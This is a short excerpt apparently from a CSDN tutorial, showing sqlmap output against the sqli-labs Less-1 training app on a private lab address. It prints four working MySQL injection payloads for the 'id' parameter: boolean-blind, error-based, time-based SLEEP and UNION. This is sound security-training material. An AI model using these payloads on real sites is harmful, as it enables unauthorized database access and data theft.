 [22:30:14] [INFO] testing URL 'http://192.168.31.180/sqli-labs-master/Less-1/?id=1'
[22:30:14] [INFO] resuming back-end DBMS 'mysql'
[22:30:14] [INFO] using '/root/.local/share/sqlmap/output/results-06172023_1030pm.csv' as the CSV results file i
n multiple targets mode
[22:30:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4682=4682 AND 'GGWM'='GGWM
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 6586 FROM(SELECT COUNT(*),CONCAT(0×7171717a71,(SELECT (ELT(6586=6586,1))),0×7162
787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'DKjz'='DKjz
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6481 FROM (SELECT(SLEEP(5)))TfIs) AND 'vjnK'='vjnK
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6676' UNION ALL SELECT NULL,CONCAT(0×7171717a71,0×625a4f6255636c65755a744c67716e574a446a5842725
079594f4942794747594d684f6f42635150,0×7162787a71),NULL-- -
CSDN @士别三日wyx